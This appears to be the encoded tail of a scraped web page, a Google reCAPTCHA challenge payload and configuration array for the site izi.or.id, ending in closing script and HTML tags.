lwr11P05cHR5IAsOeKwhCfiHDkn11MwpZwqzCjzfCqsK4w7DDhMKOw7ItOxPCpsK9w4craBbDuMO9DTpawo0mekBjFsOnw4vDucKjwodOwrMHHj3CvnwLHcOGw4twZcKww5QHwrJ9TMKwwrdpOV0+wr9KecKgwo5Gwr/CqMKgDA/ClMKSZh8kw7sewr1aRQfChMONdH/DtQcaPG00ZiA9wqBPbBfDmBPDm8KvLGxLMsKrIMKiwrx8fCbDuGvCpzgTwrBzSl/CgsONwprCsG/[base64]/wqFKwqjCssKkTjDDoUxywqLDjMO9w6EkeyrDrcOSVsKzw5MhTsOUwrrCicKXwp3Cj8O1RcOdwqDDicKSajYXVgRuAWgsw7Y5YSZHPHkCKsK2H8O6ZE3ClMOxBwtjwqHCgTDDo8O0C8OGUsK6wq/Cpzgya3Ziw65mIMKGw51TC8O+w6HDsU3DrTMWw7TCiTt9w5M1DVlCwpXCucOMdT/DlcK8FsO7TsKMcsOBw7vConTDjsKfAsOgM1/[base64]/CoTBIPXLCjB4VAWnCqQY9w4LCncOPDMO9wrLCssKhdsKJf8Ktw55jwpB9wrjDlWPCt1ROw5XCoi9iw6vDrTjCh8K1HcODdSpdH8OXf2Y4wqPDocKJw41RGsK0eijCgyTDpjTCm8K0NAhSUMOiw4zCgjPCn8O+wq7DgH5rUX3CrMOYw6/[base64]/wp3CicKhwozCimDCpjBPwrF/w40GJgnCu0rCqWN1CcOww4MHR1vCvMOXYMO2BsORRsO0MMO3w4fDjEzClw7DjHNrRMKiesOjasOJw7VaeClfw5N3XxB0WcOHfjgwLsKofBtew53CgBZZKTFPdMOewr8HVF7CqMOtFMOww6fDrjdTdMKSw7QTXMKmHTJMw4cRKD7CnMONLcO8w6/DrhDDv05/wrwjVsKPwp7CvXVBV8OLwoB4KsOTw49ow7nCocOdDj/ClcO9QH/CsnEkw7USE8K5aMKrSMKfw5Nkwo/ClhhNwpgWw4MqwoUyw5lLB8K3N1sLwqpiwrlFLyvCjcOywqnCkg4Dw69Nf8O0w4/[base64]/DhRdEw4MyPwFEw5DCt3t8A8K/ZMO/JMK0E8KlYETCjiTDn8OBE8KmDyfCjSvDosKZFcODw7l0G8KsYMKIwp3CnMOZwoxVR8OqwrzDvwnDgsO/[base64]/wqc+wq7CnBgbw4p9w6JSRcOow6UvUcK8E8OPwo1sw6VzOFxVwrwzFsKgw4U5w7DCh2o9w4ZUX8OrZzdgw4PCqcOoDMKGwoAAMlkeLcOabnPDsR4gw6jDqMOZalTCvEXDpMOdRMKuC8KsG8Otw5/[base64]/CjsOqwpJYwrfDqsKtw4fDkMO4wovDuELDlVRVeGt5wp3CgMOOw50YEwcSfgvDpyAaPcKow688w4PDvsOYw6jDvsO3w50ew4waPcOnw5JEw5FHfsOawrTCtCTCkcOiw7XCtcOjFMK1L8OXwrMafcOrGMOWDH3Cl8KywrbDkQzClcONwoZTwq/CsMOLwrDCsXFWwojDgsOHA8KCd8OpK8O6DcO5w4l5wpvCgcKGw6/CucOOw5PDocOJa8KDw6wZwot2GMK/wrY0wqzDklkHWWtUwqNFwpwqLgR2QsKewqnCgMKtw7jCpQPDm1M+EMKFW8OEHsKpwq/[base64]/w55fw64tdxAxMsOECnzCizrClMOjHMOZeSHCnsOywoxpw50AwrXDh8Kdwo7DqytZwpAwwqYyLcKmBcOFHTMKJsKlw5TCgyh3S3/DpcOKcjhgeMKFZQQpwplze3/Dg8KkAcK7BifDh1HCs0lEKsOgwpwHTgQJI1TCpsOmE0HCsMOWwr1vBsKgwpfDkcOyTMOKPsKewrbCuMOfwrLDhRUow53CqcKWAMKXXMKmWcKFf37Cs2PCvMKRHMOPNmUFwqpjwprCmWTDhnIfIsK+O0rCoXBcwpcIKBvDrz/Ds3PCqU/CrMObw7rDqcOCwqLCgBrDvl3Di8OPwql1bcKUw75qw4zCsVYWw54LL2vDuHDDhcOUwr8FLTvCjAHDhsOHVGTDhQsGaXUKwrEqMcKJw73ChMOiTsKuPxwHQ0Jmw4VswrzCo8K4LXZVAMKTw6kqwrVHRkAjPl7DksK7WwsnVAXCmsOpw5vDumjCp8OjckBGAz/[base64]/CozPDhzpMwq3DvMKhdsOdw5vDsMOfw5VkMMKjw5bCusOmK8K3woR+VsKONCPClMK7w4fDhBpBw6PDpsOSeEPDh3vDoMKBw6FBw6wdHcK/w7hpYsOIUS/CpMKHMhjCsGDCmF9BScKZbm/Dpg/Cr2rDlCDCqTzCsDkUTcK9EcOHwqHDpMOxwrPDowvDm2rCoU/Ch8Omw5wpMw/DhTbCn1HCgsOIGMO6w4l3wpg3WMKxLzBTwpgFSV5Pw7DCnMOUQ8KcKDXDpXDDtMOgwojCkGxiwpTDtGjDl18oFiDCkG1mUl3Dt8KsKcOZw4FQw7sEw7snQzRGKEnCjsKVw7HClENFw7bChi/DnDHDncKzw4FSA3cqQsK/w6PDmcKoRsK0wo1swr8Swpl6IsKQw6hqw7dew5hcX8OASS5ZWsOzw6YtwpDCsMOawp49wpXDggLDj0HDpsOdHCJRHcOHMsKsPFRPwqVVwpMMw5t1wrx0wqbCkCnDgcKKccK7w7h7w6bCt8KYYsKJw6jDsg9/RhLDjDbCgcKeXMKfH8OFHTxKw4sswozDjV0xwrrDsHgVS8O6aDbCvMOvKcOJPFFiLcOrw5Q6w647w7bDux3DmA1gwocWXUDCpsOEw7LDqsOowqxlamAqw7h1w5bDiMO/w5I5wo8bwo7CpUoHwrNfw4MAw78Gw6J4wrjCvsK6EFnCv1x5w61qWThgwrXCqMOvWcKTcjLDpsKXa8KSwqfDuMOXL8Ksw7nCo8OuwrJ+w7gUL8K4w7kjwqgiRkpGa116A8KfRE/DvsKzWcOqaMOaw4EOw6ltbC0uJMO/wonDiQcnf8Kbw7fCh8OBwqXCgAMSwrTCu2pMwqMSw7Jcw6zDrMOXwpYtXMKRPlxNYBnCg35gw41cLQFqw4LCicOTw5DCoE4Vw5LDgMORHSfCh8OYwqXDpcOjwovCqHTDusKOBcOGO8KAwrnCpMKWw7fCkcKRw7fCj8KwwpFDUy4dwpDCin/CrCBSM8KNZsOiwqvClsOIwpZowpzCnMKFw7EuZBBgAwJDwrlrw6DDlsOQYsKTQCDCksKXwrnDu8OFOMOIfsODG8KJfMKJTjDDkwnCiBzDlmDCvMOYOhLDi2DDqMKjw4xwwr/Dlxd7wrTDrcOabMKaYFhsDHItw6BLYMKCwqvDol1EIcKlwrUBw5YKPlzCi3FBVCYZRDbCtlUWfiPDiy/CgFFKw5rDgG9Jw5bCqsOJfnVWw6DClMK3w4cSw7pjw7pvYcO5wqPCjy/[base64]/DjWtTw77DkilgwoFEIl/CoMKYw5bDhsO8bSPCvQHCvsKYCMOuH0Uvw6DDisKUwoDCrl8KGMOSBsO9wpvClkbCujjDjUnCuzLDkQ96CMO/[base64]/CtQsWUC9tJsKaCMO5LMK5VMKZwrIkwo/CiMOePcKhViPDkRADwqkUb8K0wpvDpcKMwo4twr96EGjCv3XCgSPDgzfCkQdHwpMIGBk6MXlWw5MUXMKuwrHDqkDDpcOvAmTCggbCjwzCu356a00UTTE1w4wiUMOjd8O4wp1rZFzDsMOkw53CkkbCk8OaXF9JFjbDpMKywrcXw70Awq/Dpn9uVcKPO8KjRG/Cn2U2wrDDsMO+w4EqwqJ0fcO2w4phw6U1wpsXbcKBw7DDusKFBsOwFUvCoxpCwq/[base64]/CisKEw5nDmR9afcKEwovCvGF2KWrCmTYDwoteJMK8AndbYFPDhUhbwpBmw47DlFXDgAQDw5d+DHPDr2TCgsKPw61rL3fCkcKFw6/CpMKjw7MoWsOyICrDlsOeOz1nw7sgWBhxZcO2BsKNPyPDk2kydlLDqXt0wpZ+A0jDoMKjJMOiwrnDokLCqsOmwoPCpcK1MEY+wrbCpsOzwqJHwq8rHcKnB8K0McOYw6wvw7TDiB3CqcOOPhXCqFvCt8KofEbDoMOGbcOLw7/Cu8OFwqAowq96YS7DucOiZTgeworCjhHCkVrDpHsiD39zwqrCpQsgAD/CiEDDj8KeaSh/w6YlJQk/a8KWXcO9DQDCklfDs8Obw7IJwpdcfX51w709w6zDpTLCsGYUK8O2PHMdw5tORsKlasOlw6XCkBhRwq9tw4HCmkTCvEvDsMO+GX/DjynCg1xhw50BYgHDjcKfwpMDCsOpw4HDlnrCmF/[base64]/Ckl3DssKGw5k3w57Cuy3CmMKUwpTCrsOGwqLCucK5dsK+BsKCYEwLw4E/w7x8I2nCp2rDlknCu8OvwoEsXsOwD1glwo8aCcKTEBYPwpzCiMKaw6vCtMKLw51JYcK2wr7DgyTDgsOJeMOIOzTDucO8LT7DrcKsw61bwp/CusOwwoQDFmXCisKKbB0zw5LCtSBCw6LDuQBBNVt7w48XwphKccKrIy/[base64]/[base64]/wqTClMK5VgkHw6AHaMKDfB3Do8KhKMKUeDlqw63ChgTDqcO4YEUXJMOSwqXDszhTwr7DqsKhwp4Jw4TCo1tmC8KgFcOcDEPCl8KcQ1YCwpgiLsKqXX/DtyYpwpMfw7cswo9+GRvCuDnDkEHCsDzChzbDm8OGUD5pXmYMwoPCrjtpwrrDgsKEw7gtwr/CucO4fllew6RQwqMMTsKXKSfCkn3DtMOiRmsIQlfCl8KyJBHCgXUcw4kDw4xGFQMdY3/CosKiJCbCjsK6S8KVWsO7wqhzSsKDUAY4w4zDqlLDkyIGwrs/WAQMw593wojDhHPDnyw0LGluw53Di8KUw6k9wrscMMKowp8fwpzCn8OOw4TDgwvDnMO+wrXChkQAaRrCo8O2wqRYNsOtwr9mw4fCp3dWw5UOEGR9bMObwrNjwo/CpcKWw61uacK8FsOba8KJClhbw4QFw5HDj8Oxw5/DtB3CvRk+O1NpwpzDjgcXw4AIUMOBwoMtEcO8P0QHYlV2YsKiwqPDlwMTe8OKw5NHFMKNGsKGwq/CgCZzw5LDrcKuwq91wo5GH8OSw4/CrijCicOKwpvDlMOKAcKEfg3CmgDCmB/ClsK2w4DCm8Kiw55mw7ttw6vDtVLDp8O7wqjCvQ3Du8OmLx00wr81wplgfcKBw6UaQsKVwrfDrC7DmCTDlm0AwpBZwozDrwrCiMKAccOIwq/CtMKIw7dJbBnDiS1fwox6wp18wp1kw4JTAMKoOznDqcOJw6HCnMKaU0JRwrIOTSkDwpbDpnXCoCU9TMO2Un/CvnTDisKMwoPDtAw+w43CocKIw7obYcKjwqfDoRPDhUnDnRAhwqzDhVfDn1coBMO+VMKbwq/DpGfDqnzDhsKnwot9woUVLsKlw59cw5sOfMOEwro4VcKmYl9iQ8KiMsO6cS5Qw5gxwprCs8OxwqZDwoXCoR/DsANPTSTCijnDhsKFw4xnwpnDtATCrncewobCp8KPw4zCgRMOwrbDpiXCmMKTfcO1wqrDpcKtw7zDnxMJw59SwoPCj8KvRMKowr7DsjgyJlN4YsOrw75pUA1zwrVbWMKzw4nCnMOuBQfDscOJRcKYc8OAHEcAwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcjOVEsAAAAAFkv_uZGgFc39NPIXhdI6KzMgm8a\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://izi.or.id:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t/hiqYMUQoJgZWgedVh/7TQcDC/G1JM6/mOTpyNclRE\\u003d\x22,1,0,null,1,1769107576885,0,0,[176,228,52,227],null,[129,230,227],\x22RC-eyLgAkJU7yw5YA\x22,null,null,null,null,null,\x220dAFcWeA6KcEu5Bxi2ttMTVt8Rh5xLKR8Cz_IeeI3XFli3CBBZ4n-9SMpBjhySxzXsQUsPJtns_HpOeJ4LHBd67r2zZOse73wWiQ\x22,1769190376737]");
    </script></body></html>